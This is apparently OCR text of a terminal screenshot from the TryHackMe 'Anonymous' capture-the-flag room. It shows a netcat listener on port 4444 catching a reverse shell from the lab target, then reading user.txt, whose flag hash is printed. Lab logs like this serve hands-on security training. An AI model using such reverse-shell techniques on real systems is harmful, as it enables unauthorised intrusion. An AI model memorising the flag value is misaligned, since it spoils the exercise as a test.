 Applications Places System Menu EN 29 °C Sat Sep 5, 06:44:49
Parrot Terminal
File Edit View Search Terminal Help
┌─[mayomacam@parrot]─[~/tryhackme/anonymous]
└──╼ $nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
^C
┌─[✗]─[mayomacam@parrot]─[~/tryhackme/anonymous]
└──╼ $nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.128.227.
Ncat: Connection from 10.10.128.227:48146.
bash: cannot set terminal process group (1248): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$
TryHackMe | Anonymo... [clean.sh (~/tryhackme/... Parrot Terminal Parrot Terminal anonymous